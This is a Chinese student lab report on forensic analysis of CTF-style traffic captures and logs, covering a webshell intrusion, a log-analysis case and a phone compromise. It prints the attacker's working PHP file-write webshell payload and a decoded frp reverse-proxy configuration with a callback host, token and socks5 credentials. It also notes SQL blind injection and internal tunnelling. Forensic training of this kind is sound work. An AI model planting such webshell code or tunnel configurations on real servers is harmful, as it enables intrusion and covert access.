溯源与取证分析实验

作业题目

溯源取证分析作为网络攻防过程中重要环节,准确找到攻击者的入侵线索(尤其是攻击突破口、攻击IP地址、域名、工具等信息),对于企业或者团队安全运营团队来说都是必备技能。常规攻击取证过程中往往会结合流量、Web访问日志、终端系统或者软件日志等信息来挖掘或者推断相关线索。本实验通过网络流量、日志等溯源环境进行真实案例模仿,通过实战化分析来锻炼学生的取证溯源能力,从而加深大家对于网络攻防的实战化水平。在本实验结束时,学生应该能够具备对网络流量和日志的基本分析能力。

实验步骤及结果

- Webshell数据包(webshell.zip)

webshell又称脚本木马,通过服务器开放的端口获取服务器的某些权限。

原理:利用文件上传漏洞、SQL注入漏洞、RCE漏洞等,将恶意文件放到web服务器中,也就是常说的”后门”,之后可以进行文件管理、数据库管理、远程命令执行、提权等恶意操作。

小张单位网站被黑客挂马,请您从流量中分析出webshell,进行回答:

- 黑客在整个过程中做了哪些操作,请简单列举出来并截图说明。

登录系统:

修改日志文件:

获取webshell:

写入webshell:



在337包后面的数据包后面全是和1.php产生的流量交互,1.php这个名字,一般开发中肯定不会使用,结合题目名称是Webshell,大致确定了1.php就是上传的Webshell。

将一个 base64 编码的 PHP 代码写入到服务器上的webshell中:

上传代理工具客户端:



value值如下:

@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "28"."f72";echo @asenc($output);echo "f486"."11f4";}ob_start();try{$f=base64_decode(substr($_POST["j68071301598f"],2));$c=$_POST["xa5d606e67883a"];$c=str_replace("\r","",$c);$c=str_replace("\n","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();

发现命令中有write的写入文件的操作,所以应该就是这个地方写入了文件。

FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ== 是经过Base64编码的字符串,解码后得到的结果是:war/www/http/frpc.ini

所以代理客户端名称是frp。

代理工具回连客户端:

解码写入的frp文件:

5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E3233392E3132330A7365727665725F706F7274203D20373737380A746F6B656E3D586133424A66326C35656E6D4E365A3741386D760A0A5B746573745F736F636B355D0A74797065203D207463700A72656D6F74655F706F7274203D383131310A706C7567696E203D20736F636B73350A706C7567696E5F75736572203D2030484446743136634C514A0A706C7567696E5F706173737764203D204A544E32373647700A7573655F656E6372797074696F6E203D20747275650A7573655F636F6D7072657373696F6E203D20747275650A

得到:

回连的客户端IP是192.168.239.123

- 黑客登录系统使用的密码、黑客的socks5的连接账号与密码请列举出来,并配图说明。



登录系统使用的密码

socks5的连接账号与密码

- 日志分析(日志分析.zip)

小明发现单位某应用程序被攻击后提取了对应的日志数据,请分析日志并进行作答:



- 网络存在源码泄漏,源码文件名是什么?(请提交带有文件后缀的文件名,例如x.txt,并对流量分析进行截图)

泄露的是www.zip

- 分析攻击流量,黑客往/tmp目录写入一个文件,文件名是什么?(请对流量分析进行截图)

是sess_car

- 分析攻击流量,黑客使用的是什么漏洞读取了秘密文件?

反序列化漏洞,当使用反序列化操作时,可以利用SplFileObject来触发一些安全漏洞。

- 攻击“苹果”注入(ios.zip)

一位苹果安全研究员在家中使用手机联网被黑,不仅被窃密还丢失比特币若干,请你通过流量和日志分析后作答:

- 简述黑客的整个攻击过程,关键步骤请配图说明。



部分存在TLS加密的流量需要用keglog.txt文件进行解密:





控制C&C服务器:



利用开源项目stowaway突破内网限制:



SQL盲注:

筛选http2协议的数据包

用 HEX 解码:

获得敏感数据746558f3-c841-456b-85d7-d6c0f2edabb2





端口扫描,攻击了几个服务器:

打开专家信息,找到 rst:

扫描端口为 10-499。

攻击的服务器的IP 地址:172.28.0.2; 192.168.1.12



写入了一个 webshell,其密码为 fxxk:

- 黑客所控制的C&C服务器IP是什么?

服务器IP为3.128.156.159

- 被害者手机上被拿走了的私钥文件内容是什么?

敏感数据746558f3-c841-456b-85d7-d6c0f2edabb2

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· winform 绘制太阳,地球,月球 运作规律

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· AI与.NET技术实操系列(五):向量存储与相似性搜索在 .NET 中的实现

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理